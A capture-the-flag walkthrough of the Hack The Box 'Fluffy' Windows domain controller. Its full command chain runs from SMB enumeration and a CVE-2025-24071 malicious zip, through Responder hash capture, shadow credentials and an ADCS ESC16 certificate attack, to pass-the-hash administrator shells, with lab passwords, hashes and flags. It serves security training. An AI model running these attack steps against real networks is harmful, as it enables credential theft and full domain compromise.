HTB - Fluffy
HTB - Fluffy⌗
Enumeration:⌗
# Nmap 7.95 scan initiated Fri May 30 01:55:56 2025 as: /usr/lib/nmap/nmap -v -p - -Pn -T4 -A -oN nmaptcp fluffy.htb
Nmap scan report for fluffy.htb (10.10.11.69)
Host is up (0.023s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-30 01:57:46Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
|_SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
|_ssl-date: 2025-05-30T01:59:20+00:00; +6h59m56s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-30T01:59:19+00:00; +6h59m55s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
|_SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-30T01:59:20+00:00; +6h59m56s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
|_SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-30T01:59:19+00:00; +6h59m55s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
|_SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49685/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49708/tcp open msrpc Microsoft Windows RPC
49723/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m55s, deviation: 0s, median: 6h59m54s
| smb2-time:
| date: 2025-05-30T01:58:40
|_ start_date: N/A
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 22.32 ms 10.10.14.1
2 22.59 ms fluffy.htb (10.10.11.69)
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 30 01:59:24 2025 -- 1 IP address (1 host up) scanned in 208.34 seconds
User exploit⌗
This machine starts with credentials for the j.fleischman user given on the HTB machine page. Looking at the nmap scan, we see all the usual Active Directory ports. We can start by looking if our set of credentials gives us access to any interesting SMB shares.
$ smbmap -u j.fleischman -p 'J0elTHEM4n1990!' -d FLUFFY -H 10.10.11.69
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.69:445 Name: fluffy.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT READ, WRITE
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
The IT share looks interesting, so let’s have a look inside using smbclient.
$ smbclient "\\\\10.10.11.69\\IT" -U fluffy.htb\\j.fleischman --password 'J0elTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon May 19 21:27:02 2025
.. D 0 Mon May 19 21:27:02 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 22:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 22:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 22:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 22:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 21:31:07 2025
5842943 blocks of size 4096. 1363799 blocks available
smb: \> get Upgrade_Notice.pdf
getting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf (1121.5 KiloBytes/sec) (average 1121.5 KiloBytes/sec)
Inside the share, we find a suspicious Upgrade_Notice.pdf file, as well as some zip files with what appears to be their content next to it. The notice contains a message from the IT department warning all administrators to upgrade their systems. It also lists 6 CVEs that might have been identified; two of which are rated critical.

The exploit we are looking for is CVE-2025-24071.
Windows Explorer automatically initiates an SMB authentication request when a .library-ms file is extracted from a .rar archive, leading to NTLM hash disclosure. The user does not need to open or execute the file—simply extracting it is enough to trigger the leak.
This seems to weirdly align with the zip files we saw in the share. We can grab a PoC on Github to generate a malicious zip file, start Responder, upload the file to the IT share and hope someone bites.
$ python poc.py
Enter your file name: dax
Enter IP (EX: 192.168.1.162): 10.10.14.135
completed
$ smbclient "\\\\10.10.11.69\\IT" -U fluffy.htb\\j.fleischman --password 'J0elTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (4.8 kb/s) (average 4.8 kb/s)
smb: \> exit
$ sudo python Responder.py -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[*] Sponsor Responder: https://paypal.me/PythonResponder
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.135]
Responder IPv6 [dead:beef:2::1085]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-GP0HQ18GULV]
Responder Domain Name [01CB.LOCAL]
Responder DCE-RPC Port [49029]
[*] Version: Responder 3.1.6.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:5a16d4d85dc49171:2BFFFA4C0DF37FC04A31DEBF86EF881F:01010000000000008012A25F44D1DB014AA1BF8A80944D760000000002000800300031004300420001001E00570049004E002D004700500030004800510031003800470055004C00560004003400570049004E002D004700500030004800510031003800470055004C0056002E0030003100430042002E004C004F00430041004C000300140030003100430042002E004C004F00430041004C000500140030003100430042002E004C004F00430041004C00070008008012A25F44D1DB0106000400020000000800300030000000000000000100000000200000C0CFDF988BCBE228A19155161BBBD1AE8CDF5A67B9F57A3660CAEA44A927FB5F0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100330035000000000000000000
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[+] Exiting...
We quickly get some NTLMv2 hashes that we can crack with hashcat to retrieve the password of p.agila.
$ hashcat -m 5600 fluffy.hashes rockyou.txt
Let’s run BloodHound.py with these new credentials and ingest the data in BloodHound to get an idea of what’s going on.

Our user is a member of the Service Account Managers group, which has the GenericAll privilege on the Service Accounts group. The Service Accounts group then has the GenericWrite privilege on users ca_svc, ldap_svc and winrm_svc. We can chain a few things here to get the NTLM hashes of those three users.
# First, we add our user to the Service Accounts group by abusing the GenericAll privilege
$ net rpc group addmem "Service Accounts" "p.agila" -U "FLUFFY"/"p.agila"%'prometheusx-303' -S "dc01.fluffy.htb"
# Next, we can abuse the GenericWrite privilege to generate RSA keys, a X509 certificate and a KeyCredential structure
# and to write their information as new values of the msDs-KeyCredentialLink attribute of our users
$ python pywhisker.py -d "fluffy.htb" -u "p.agila" -p 'prometheusx-303' --target "winrm_svc" --action "add" --filename test1
[*] Searching for the target account
[*] Target user found: CN=winrm service,CN=Users,DC=fluffy,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: a6d32c37-9825-d819-ae69-ab3ce20571bc
[*] Updating the msDS-KeyCredentialLink attribute of winrm_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: test1.pfx
[+] PFX exportiert nach: test1.pfx
[i] Passwort für PFX: FxDcXw7ljU5lPXuw6jdl
[+] Saved PFX (#PKCS12) certificate & key at path: test1.pfx
[*] Must be used with password: FxDcXw7ljU5lPXuw6jdl
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
# We then request a TGT using the certificate
$ python gettgtpkinit.py -cert-pfx ../pywhisker/pywhisker/test1.pfx -pfx-pass FxDcXw7ljU5lPXuw6jdl fluffy.htb/winrm_svc winrm_svc.ccache
2025-05-30 11:52:22,215 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-05-30 11:52:22,225 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-05-30 11:52:26,601 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-05-30 11:52:26,601 minikerberos INFO 557b28b02d98f1ad1838223fed6cce4d316b67c02ad6b3c383e4dfc2cd80f771
INFO:minikerberos:557b28b02d98f1ad1838223fed6cce4d316b67c02ad6b3c383e4dfc2cd80f771
2025-05-30 11:52:26,605 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
# And finally we get the NTLM hash using the TGT
$ KRB5CCNAME=winrm_svc.ccache python getnthash.py -key 557b28b02d98f1ad1838223fed6cce4d316b67c02ad6b3c383e4dfc2cd80f771 fluffy.htb/winrm_svc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
33bd09dcd697600edf6b3a7af4875767
We can repeat this for the ca_svc and ldap_svc users. We can also now use the winrm_svc user credentials to connect to the WinRM port and retrieve the user.txt flag.
$ evil-winrm -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767 -i 10.10.11.69
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\winrm_svc> cd Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> dir
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
...
-ar--- 5/29/2025 7:07 PM 34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> type user.txt
d8a78bee4a8bb0c3321c7d3efe7e72f2
Root exploit⌗
Now that we have an actual shell on the machine, let’s run SharpHound, ingest the data in BloodHound, and see if we missed anything.

This fresh data reveals a few interesting privileges regarding the ca_svc user. Not only do the service accounts have the GenericAll privilege over each other, but there are also a few shady permission relating to the certificate service. This smells like an ADCSESC attack! We can run certipy-ad to look for any vulnerable configuration.
$ certipy-ad find -username ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250530121113_Certipy.txt'
[*] Wrote text output to '20250530121113_Certipy.txt'
[*] Saving JSON output to '20250530121113_Certipy.json'
[*] Wrote JSON output to '20250530121113_Certipy.json'
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
Looks like we were right! The configuration seems vulnerable to ESC16.
ESC16 describes a misconfiguration where the CA itself is globally configured to disable the inclusion of the szOID_NTDS_CA_SECURITY_EXT (OID 1.3.6.1.4.1.311.25.2) security extension in all certificates it issues. This SID extension, introduced with the May 2022 security updates (KB5014754), is vital for “strong certificate mapping”, enabling DCs to reliably map a certificate to a user or computer account’s SID for authentication.
When the CA is configured this way, the domain controller will fall back to weaker, legacy certificate mapping methods (such as the UPN). In our case, since we have the GenericWrite permission over a few service accounts, we can assign them an arbitrary UPN (let’s say administrator), generate an authentication certificate for them, and use it to get valid hashes for the administrator user.
# First let's set the UPN of the ca_svc user to administrator
$ certipy-ad account -username ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 -upn administrator -user ca_svc update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'
# Next, we request a TGT for our target user (which in our case is also our attacker)
$ certipy-ad shadow -username ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 -account ca_svc auto
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '2546b77b-36a8-6e01-7975-0dfc68c66af8'
[*] Adding Key Credential with device ID '2546b77b-36a8-6e01-7975-0dfc68c66af8' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '2546b77b-36a8-6e01-7975-0dfc68c66af8' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
File 'ca_svc.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
# We then request a certificate for our victim that will contain the malicious UPN
$ KRB5CCNAME=ca_svc.ccache certipy-ad req -k -dc-ip 10.10.11.69 -target DC01.fluffy.htb -ca fluffy-DC01-CA -template User
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 69
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote certificate and private key to 'administrator.pfx'
# We can now remove the malicious UPN from the user
# If you don't, you will get: Name mismatch between certificate and user 'administrator'
$ certipy-ad account -username ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69 -upn ca_svc -user ca_svc update
certipy v5.0.2 - by oliver lyak (ly4k)
[*] updating user 'ca_svc':
userprincipalname : ca_svc
[*] successfully updated 'ca_svc'
# Finally, authenticate using the certificate
$ certipy-ad auth -dc-ip 10.10.11.69 -pfx administrator.pfx -username administrator -domain fluffy.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
We can then use the administrator’s hash to log in using evil-winrm and get the root.txt flag.
$ evil-winrm -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e -i 10.10.11.69
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
50e42b40ebbdb3346f9561c472ceb2ae
Resources:⌗
| Hyperlink | Info |
|---|---|
| https://github.com/ShawnDEvans/smbmap | SMBMap |
| https://github.com/0x6rss/CVE-2025-24071_PoC | CVE-2025-24071_PoC |
| https://github.com/lgandx/Responder | Responder/MultiRelay |
| https://github.com/hashcat/hashcat | hashcat |
| https://github.com/dirkjanm/BloodHound.py | BloodHound.py |
| https://github.com/SpecterOps/BloodHound | BloodHound Community Edition |
| https://github.com/ShutdownRepo/pywhisker | pyWhisker |
| https://github.com/dirkjanm/PKINITtools | PKINIT tools |
| https://github.com/Hackplayers/evil-winrm | Evil-WinRM |
| https://github.com/ly4k/Certipy | Certipy - AD CS Attack & Enumeration Toolkit |